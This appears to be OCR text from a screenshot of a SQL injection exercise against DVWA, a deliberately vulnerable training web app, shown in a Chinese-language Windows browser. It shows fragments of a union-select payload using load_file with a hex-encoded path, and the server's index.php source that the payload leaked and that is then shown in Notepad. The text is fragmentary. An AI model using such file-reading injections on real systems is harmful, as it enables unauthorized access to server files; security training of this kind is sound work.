 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Microsoft Internet Exp...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) 705C5C6874646F63735C5C647677615C5C696E6465782E706870),char(60),char(32)),2+--+&Submit=Submit 转到 链接 »
ID: 1' union select replace(load_fil
First name: admin
Surname: admin
ID: 1' union select replace(load_fil
First name:  ?php
define( 'DVWA_WEB_PAGE_TO_ROOT', ''
require_once DVWA_WEB_PAGE_TO_ROOT.'
dvwaPageStartup( array( 'authentica
$page = dvwaPageNewGrab();
$page[ 'title' ] .= $page[ 'title_se
$page[ 'page_id' ] = 'home';
$page[ 'body' ] .= "
div class=\"body_padded\">
完毕
index.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
define( 'DVWA_WEB_PAGE_TO_ROOT', '' );
require_once
DVWA_WEB_PAGE_TO_ROOT.'dvwa/includes/dvwaPage.inc.
php';
dvwaPageStartup( array( 'authenticated', 'phpids'
) );
$page = dvwaPageNewGrab();
$page[ 'title' ] .= $page[ 'title_separator'
].'Welcome';
$page[ 'page_id' ] = 'home';
$page[ 'body' ] .= "
<div class=\"body_padded\">